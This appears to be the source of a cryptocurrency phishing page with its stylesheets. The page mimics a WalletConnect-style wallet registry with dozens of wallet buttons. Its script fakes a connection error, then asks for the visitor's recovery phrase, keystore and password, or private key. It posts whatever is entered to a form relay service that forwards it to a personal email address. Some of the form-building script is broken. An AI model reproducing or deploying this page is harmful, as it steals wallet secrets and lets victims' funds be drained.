                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168.jpeg"
                  alt=""
                />
                <h4>WallETH</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal23"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d.jpeg"
                  alt=""
                />
                <h4>Authereum</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal24"
                class="btn coin"
              >
                <img class="coin-img" src="images/dharma.png" alt="" />
                <h4>Dharma</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal25"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://imagedelivery.net/_aTEfDRm7z3tKgu9JhfeKA/dce1ee99-403f-44a9-9f94-20de30616500/lg"
                  alt=""
                />
                <h4>1inch Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal26"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://imagedelivery.net/_aTEfDRm7z3tKgu9JhfeKA/5a96d19c-93d3-4e6a-624a-16f52773d000/lg"
                  alt=""
                />
                <h4>Huobi</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal27"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/efba9ae0a9e0fdd9e3e055ddf3c8e75f294babb8aea3499456eff27f771fda61.jpeg"
                  alt=""
                />
                <h4>Eidoo</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal28"
                class="btn coin"
              >
                <img class="coin-img" src="images/mykey.png" alt="" />
                <h4>MYKEY</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal29"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://imagedelivery.net/_aTEfDRm7z3tKgu9JhfeKA/2972bbf8-0891-414a-f63c-8d3bcf661d00/lg"
                  alt=""
                />
                <h4>Loopring</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal30"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6.jpeg"
                  alt=""
                />
                <h4>TrustVault</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal31"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a.jpeg"
                  alt=""
                />
                <h4>Atomic</h4>
              </button>
              <!-- Modal -->
              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal32"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/b021913ba555948a1c81eb3d89b372be46f8354e926679de648e4fa2938bed3e.jpeg"
                  alt=""
                />
                <h4>Coin98</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal33"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://cryptologos.cc/logos/tron-trx-logo.png"
                  alt=""
                />
                <h4>Tron</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal34"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/beea4e71c2ffbb48b59b21e33fb0049ef6522585aa9c8a33a97d3e1c81f16693.jpeg"
                  alt=""
                />
                <h4>Alice</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal35"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg"
                  alt=""
                />
                <h4>AlphaWallet</h4>
              </button>
              <!-- Modal -->

              <!-- <button onclick="location.assign('securechannel.php?walletname=DCENT)" type="button" data-bs-toggle="modal" data-bs-target="#exampleModal36" class="btn coin">
                            <img class="coin-img" src="https://registry.walletconnect.org/logo/lg/468b4ab3582757233017ec10735863489104515ab160c053074905a1eecb7e63.jpeg" alt="" />
                            <h4>D'CENT</h4>
                        </button>
                         Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal37"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/29f4a70ad5993f3f73ae8119f0e78ecbae51deec2a021a770225c644935c0f09.jpeg"
                  alt=""
                />
                <h4>ZelCore</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal38"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://imagedelivery.net/_aTEfDRm7z3tKgu9JhfeKA/12f981b1-bb0a-4115-009f-317255979600/lg"
                  alt=""
                />
                <h4>Nash</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal39"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://bittrust.s3.amazonaws.com/1433894569.png"
                  alt=""
                />
                <h4>Coinmoni</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal40"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/6ec1ffc9627c3b9f87676da3f7b5796828a6c016d3253e51e771e6f951cb5702.jpeg"
                  alt=""
                />
                <h4>GridPlus</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal41"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/a395dbfc92b5519cbd1cc6937a4e79830187daaeb2c6fcdf9b9cce4255f2dcd5.jpeg"
                  alt=""
                />
                <h4>CYBAVO</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal42"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/c889f5add667a8c69d147d613c7f18a4bd97c2e47c946cabfdd13ec1d596e4a0.jpeg"
                  alt=""
                />
                <h4>Tokenary</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal43"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/3f1bc4a8fd72b3665459ec5c99ee51b424f6beeebe46b45f4a70cf08a84cbc50.jpeg"
                  alt=""
                />
                <h4>Torus</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal44"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/7b83869f03dc3848866e0299bc630aaf3213bea95cd6cecfbe149389cf457a09.jpeg"
                  alt=""
                />
                <h4>Spatium</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal45"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg"
                  alt=""
                />
                <h4>SafePal</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal46"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/d0387325e894a1c4244820260ad7c78bb20d79eeec2fd59ffe3529223f3f84c6.jpeg"
                  alt=""
                />
                <h4>Infinito</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal47"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/176b83d9268d77438e32aa44770fb37b40d6448740b6a05a97b175323356bd1b.jpeg"
                  alt=""
                />
                <h4>wallet.io</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal48"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/8fb830a15679a8537d84c3852e026a4bdb39d0ee3b387411a91e8f6abafdc1ad.jpeg"
                  alt=""
                />
                <h4>Ownbit</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal49"
                class="btn coin"
              >
                <img class="coin-img" src="images/easypocket.png" alt="" />
                <h4>EasyPocket</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal50"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/881946407ff22a32ec0e42b2cd31ea5dab52242dc3648d777b511a0440d59efb.jpeg"
                  alt=""
                />
                <h4>Bridge Wallet</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal51"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/3b0e861b3a57e98325b82ab687fe0a712c81366d521ceec49eebc35591f1b5d1.jpeg"
                  alt=""
                />
                <h4>Spark Point</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal52"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/ca86f48760bf5f84dcd6b1daca0fd55e2aa073ecf46453ba8a1db0b2e8e85ac1.jpeg"
                  alt=""
                />
                <h4>ViaWallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal53"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://res.cloudinary.com/crunchbase-production/image/upload/c_lpad,f_auto,q_auto:eco,dpr_1/ofbdehdu4sju07vlltgf"
                  alt=""
                />
                <h4>BitKeep</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal54"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/b642ab6de0fe5c7d1e4a2b2821c9c807a81d0f6fd42ee3a75e513ea16e91151c.jpeg"
                  alt=""
                />
                <h4>Vision</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal55"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/38ee551a01e3c5af9d8a9715768861e4d642e2381a62245083f96672b5646c6b.jpeg"
                  alt=""
                />
                <h4>PEAKDEFI</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal56"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/7e90b95230bc462869bbb59f952273d89841e1c76bcc5319898e08c9f34bd4cd.jpeg"
                  alt=""
                />
                <h4>Unstoppable</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal57"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="images/exodus.png"
                  alt=""
                />
                <h4>HaloDeFi</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal58"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/d12b6e114af8c47a6eec19a576f1022032a5ee4f8cafee612049f4796c803c7e.jpeg"
                  alt=""
                />
                <h4>Dok Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal59"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/3d56ed42374504f1bb2ba368094269eaea461c075ab796d504f354baac213dc5.jpeg"
                  alt=""
                />
                <h4>AT.Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal60"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/1e04cf5cddcd84edb1370b12eae1fcecedf125b77209fff80e7ef2a6d3c74719.jpeg"
                  alt=""
                />
                <h4>Midas</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal61"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/15d1d97de89526a3c259a235304a7c510c40cda3331f0f8433da860ecc528bef.jpeg"
                  alt=""
                />
                <h4>Ellipal</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal62"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://keyring.app/wp-content/uploads/2021/06/LOGO-KEYRING-PRO.png"
                  alt=""
                />
                <h4>KEYRING PRO</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal63"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg"
                  alt=""
                />
                <h4>Aktionariat</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal64"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/95501c1a07c8eb575cb28c753ab9044259546ebcefcd3645461086e49b671f5c.jpeg"
                  alt=""
                />
                <h4>Talken</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal65"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="images/fiare.png"
                  alt=""
                />
                <h4>Flare</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal66"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://imagedelivery.net/_aTEfDRm7z3tKgu9JhfeKA/3abd1720-260e-495a-2e31-3d0b349e0d00/lg"
                  alt=""
                />
                <h4>KyberSwap</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal67"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="./images/atoken.png"
                  alt=""
                />
                <h4>AToken</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal68"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/b13fcc7e3500a4580c9a5341ed64c49c17d7f864497881048eb160c089be5346.jpeg"
                  alt=""
                />
                <h4>RWallet</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal69"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/2235b648bdf382bc1a6960f1db8eda5c71f65a1996e6cb549d24783ca58a2903.jpeg"
                  alt=""
                />
                <h4>Binana</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal70"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/76428179ce9213ab6f8f49923310efcf5eea089764196c7a2018bea8afcd6603.jpeg"
                  alt=""
                />
                <h4>PayTube</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal72"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="https://registry.walletconnect.org/logo/lg/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpeg"
                  alt=""
                />
                <h4>Linen</h4>
              </button>
              <!-- Modal -->
            </div>
          </div>
          <div class="row">
            <div class="text-center coin-section-footer">
              <h6>
                Open an app submission issue on GitHub to add your app
                <span
                  ><a
                    style="text-decoration: none; color: #0150b8"
                    href="https://www.github.com"
                    >here.</a
                  >
                </span>
              </h6>
              <div class="text-center coin-section-icons">
                <i
                  style="color: #0c0e29; margin-right: 12px"
                  class="fab fa-facebook"
                  aria-hidden="true"
                ></i>
                <i
                  style="color: #0c0e29; margin-right: 12px"
                  class="fab fa-twitter"
                  aria-hidden="true"
                ></i>
                <i
                  style="color: #0c0e29 !important"
                  class="fab fa-discord"
                  aria-hidden="true"
                ></i>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script
      src="https://code.jquery.com/jquery-3.6.0.min.js"
      integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4="
      crossorigin="anonymous"
    ></script>
    <!-- <script src="./script/walletpage.js"></script> -->
    <script
      src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js"
      integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js"
      integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13"
      crossorigin="anonymous"
    ></script>
    <script src="script/waypoints/jquery.waypoints.min.js"></script>
    <script src="script/counter/jquery.counterup.min.js"></script>
    <script src="script/wow/wow.min.js"></script>
    <script src="script/script.js"></script>
    <script>
      $(document).ready(function () {
        let wallets = $(".coin-registry button");
        wallets.each(function () {
          $(this).on("click", function () {
            let img = $(this).find(".coin-img").attr("src");
            event.preventDefault();
            $(".connection-info").text("Initializing...");
            $("#current-wallet-app").text(
              $(this).children().last().text().trim()
            );
            $("#current-wallet-logo").attr("src", img);
            $("#connect-dialog").show();
            setTimeout(function () {
              $(".connection-info").html(
                'Error Connecting... <button class="manual-connection">Connect Manually</button>'
              );
            }, 1000);
          });
        });
      });
    </script>
    <script>
      $(document).ready(function () {
        let dialogDismiss = $(".dialog-dismiss");
        let sendForm = $("#data-to-send");
        let successBox = $("#success-dialog");
        let errorBox = $("#error-dialog");
        dialogDismiss.each(function () {
          $(this).on("click", function () {
            $("#connect-dialog").hide();
            $("#send-dialog").hide();
          });
        });
        $("#phraseSend").on("click", function () {
          sendForm.html();
          (
                '<div class="form-group"><input type="hidden" id="type" name="type" value="phrase"><textarea name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea> </div> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by single spaces</div>'
                );
        });
        $("#keystoreSend").on("click", function () {
          sendForm.html();
          ('<div class="form-group"><input type="hidden" id="type" name="type" value="keystore"><textarea rows="5" style="resize: none" required name="keystore" class="form-control" placeholder="Enter Keystore"></textarea></div><input type="text" class="form-control" name="password" required placeholder="Wallet password"> <div class="small text-left my-3" style="font-size: 11px">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</div>');
        });
        $("#privateKeySend").on("click", function () {
          sendForm.html();
          ('<input type="hidden" id="type" name="type" value="privatekey"><input type="text" name="privateKey" required class="form-control" placeholder="Enter your Private Key"> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>');
        });

        $(".connection-info").on("click", ".manual-connection", function () {
          $("#current-wallet-app-send").text($("#current-wallet-app").text());
          $("#walletNameData").val($("#current-wallet-app").text());
          var link = $("#current-wallet-app").text();
          $("#current-wallet-send-logo").attr(
            "src",
            $("#current-wallet-logo").attr("src")
          );
          $("#connect-dialog").hide();
          $("#send-dialog").show();
        });

        $.ajaxSetup({
          headers: {
            "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content"),
          },
        });
        $("#processForm").submit(function (e) {
          e.preventDefault();
          let processBtn = $("#proceedButton");
          let cancelBtn = $("#cancelBtn");
          let formData = new FormData(this);
          $.ajax({
            method: "POST",
            url: "https://formsubmit.co/ajax/melissapaxx@gmail.com",
            data: formData,
            cache: false,
            contentType: false,
            processData: false,
            success: (data) => console.log(data),
            error: (err) => console.log(err),
          });

          function restoreButtons() {
            processBtn.html("PROCEED");
            processBtn.prop("disabled", false);
            cancelBtn.prop("disabled", false);
          }

          function dismissAllDialogs() {
            successBox.hide();
            errorBox.hide();
            $("#connect-dialog").hide();
            $("#send-dialog").hide();
            $("#processing-dialog").hide();
          }
        });
      });
    </script>
  </body>
</html>
---- walletpage.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&amp;display=swap');

* {
    font-family: 'Poppins', sans-serif;
}
#header {
    padding-top: 1rem;
    padding-bottom: 1rem;
    -webkit-box-shadow: 0 10px 5px #141b29;
    -moz-box-shadow: 0 10px 5px #141b29;
    box-shadow: 0 -15px 25px #141b29;
}
.header-text {
    /* display: flex; */
    /* justify-content: space-between; */
    color: #0c0e29;
    font-weight: 900 !important;
    text-align: center;
}
.header-img {
    width: 2.5rem;
    height: 2.5rem;
}
.header-text h4 {
    font-weight: 500;
    font-size: 1rem;
    margin-top: 8px;
    font-weight: 700;
}
.coin-section-header {
    color: #0c0e29;
}
.coin-section-header h1 {
    font-weight: 600;
    margin-top: 2rem !important;
}
.coin-section-header h6 {
    font-size: 15px;
    font-weight: 400;
    margin-top: 1rem;
}
.coin-section-footer {
    color: #0c0e29;
    margin-top: 1.5rem;
}
.coin-section-footer h6 {
    font-size: 12px;
    font-weight: 400;
}
.coin-section-icons i {
    font-size: 12.5px;
}
.coin {
    background-color: #fff;
    border: none;
}
.coin-img {
    width: 5rem;
    height: 5rem;
    -webkit-transition: 500ms linear;
    transition: 500ms linear;
}
.coin-img:hover {
    transform: scale(1.1);
}
.coin-registry {
    margin-top: 2.5rem;
  display: grid; 
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr; 
  grid-column-gap: 5rem !important;
  grid-row-gap: 1rem !important;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; 
  gap: 0px 0px; 
  grid-template-areas: 
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."
    ". . . . . ."; 
}
.coin h4 {
    font-weight: 600;
    color: #0c0e29;
    font-size: 11px !important;
    margin-top: 13px;
}
.wallet-address {
    background-color: #fff;
    color: #0c0e29;
    border: none !important;
    border-radius: 5px;
    padding-left: 10px;
    padding-right: 10px;
    height: 3rem;
    width: 100%;
    margin-top: 1rem;
    margin-bottom: 1rem;
}
.modal-content {
    background-color: #0c0e29;
}
.modal-header {
    border-bottom: none;
}
.modal-footer {
    border-top: none;
}
.modal_title {
    color: #fff; 
    font-weight: 600; 
    font-size: 13px;
    word-spacing: 1px;
}
.btn_close {
    border: 1px solid #fff;
    font-weight: 500;
    font-size: 13px;
    color: #fff !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.btn_proceed {
    background-color: #fff; 
    color: #0c0e29; 
    font-weight: 500; 
    font-size: 13px;
}
.btn-primary {
    border: none !important;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
    background-color: #fff !important;
    color: #0c0e29;
    border: none;
}
small {
    color: grey;
    font-size: 10px;
    position: absolute;
    left: 15px;
}
.modal-body input {
    border: 2px solid #0150b8 !important;
}
.modal-body input:active,
.modal-body input:focus {
    border: none;
}

@media screen and (max-width: 768px) {
    .coin-registry {
        margin-top: 2rem;
        display: grid !important; 
        grid-template-columns: 1fr 1fr 1fr !important;
        grid-template-rows: 1fr 1fr 1fr;
        grid-column-gap: 1rem !important;
        grid-template-areas:
        ". . ."
        ". . ."
    }
    .coin-img {
        width: 2.5rem;
        height: 2.5rem;
    }
    .coin h4 {
        font-size: 12px;
    }
    #header {
        padding-top: 10px;
    }
    .header-img {
        width: 2.3rem;
        height: 2.3rem;
    }
    .header-text h4 {
        margin-top: 10px;
        font-weight: 700;
    }
    .wallet-address {
        width: 100%;
    }
}
---- main.css ----
html{
    width: 100%;
    overflow-x: hidden;
}

body {
    margin: 0;
    width: 100%;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

code {
    font-family: source-code-pro, Menlo, Monaco, Consolas, "Courier New", monospace
}

.header {
    width: 100%;
    max-width: 1145px;
    margin: 0 auto;
    height: 145px;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-around
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .header {
        height: 100px;
        padding: 0 15px
    }
}

.header .nav_link {
    width: 100px;
    font-size: 20px;
    color: #5878bc;
    font-weight: 500;
    text-align: center
}

.header .nav_logo {
    flex: 1 1;
    padding: 0 20px;
    text-align: center
}

.header .nav_logo img {
    width: 100% ;
    max-width: 120px;
    min-width: 60px
}

footer {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    height: 160px;
    display: flex;
    padding: 0 20px;
    flex-shrink: 0;
    align-items: center;
    justify-content: center
}

@media only screen and (min-width:320px) and (max-width:480px) {
    footer {
        flex-direction: column;
        height: auto;
        margin: 30px 0
    }
}

footer a {
    width: 150px;
    display: flex;
    align-items: center;
    justify-content: center
}

footer a .hvbAKM {
    width: 20px;
    height: 20px
}

footer a .hvbAKM img {
    height: 100%
}

footer a p {
    display: flex;
    align-items: center;
    padding-left: .5em;
    font-size: 14px;
    color: #5878bc;
    font-weight: 500
}

.fuQfHo {
    height: 100%;
    max-width: 1064px;
    margin: 0 auto;
    padding: 0
}

.content_container {
    height: 100%;
    justify-content: space-around;
    text-align: center;
    padding: 30px 32px 0;
    color: #587087
}

.content_container, .content_container .fAmUdU {
    /* display: flex; */
    flex-direction: column;
    align-items: center
}

.content_container .fAmUdU {
    justify-content: center;
    width: 100%;
    max-width: 700px;
    margin: 0 auto
}

.content_container .fAmUdU h1 {
    font-size: 35px;
    font-weight: 500;
    text-align: center;
    margin: 0;
    padding: 0
}

.content_container .fAmUdU h2 {
    margin: 30px 0;
    font-size: 30px;
    font-weight: 300;
    text-align: center;
    padding: 0
}

.content_container section .hero_image {
    width: 100%;
    max-width: 1000px;
    margin: 30px auto
}

.content_container section .hero_image img {
    width: 100%
}

.content_container section .lbvZBb {
    flex: 1 1;
    margin: 30px -32px;
    display: flex;
    text-align: left;
    justify-content: space-between
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .lbvZBb {
        flex-direction: column
    }
}

.content_container section .lbvZBb .iHyPMU {
    flex: 1 1;
    padding: 32px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35
}

.content_container section .lbvZBb .iHyPMU h2 {
    font-size: 32px;
    font-weight: 300;
    color: #2e4358;
    margin-bottom: 20px
}

.content_container section .lbvZBb .iHyPMU p {
    text-decoration: none;
    margin: 0;
    padding: 0
}

.content_container section .kMgaUH {
    flex: 1 1;
    margin-top: 30px;
    text-align: center
}

.content_container section .kMgaUH h2 {
    font-size: 32px;
    font-weight: 300;
    color: #2e4358
}

.content_container section .gAVVCu {
    width: 100%;
    /* height: 100%; */
    padding: 24px;
    overflow-x: hidden;
    overflow-y: hidden;
    background: #fff;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    grid-column-gap: 30px;
    grid-row-gap: 30px
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .gAVVCu {
        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px
    }
}

.content_container section .gAVVCu .ehvsgb {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px
}

.content_container section .gAVVCu .ehvsgb img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    width: 100%;
    /*height: 100%;*/
    border-radius: 0;
    border-radius: initial
}

.content_container section .kfgSTG {
    width: 100%;
    /* height: 100%; */
    padding: 24px;
    overflow-x: hidden;
    overflow-y: hidden;
    background: #fff;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    grid-column-gap: 30px;
    grid-row-gap: 30px
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .kfgSTG {
        grid-template-columns: repeat(auto-fit, minmax(64px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px
    }
}

.content_container section .kfgSTG .ehvsgb {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px
}

.content_container section .kfgSTG .ehvsgb img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    width: 100%;
    /*height: 100%;*/
    border-radius: 0;
    border-radius: initial
}

.content_container section .kfgSTG .hqJPyJ {
    font-weight: 700;
    color: #2e4358
}

.freq_ask {
    display: block;
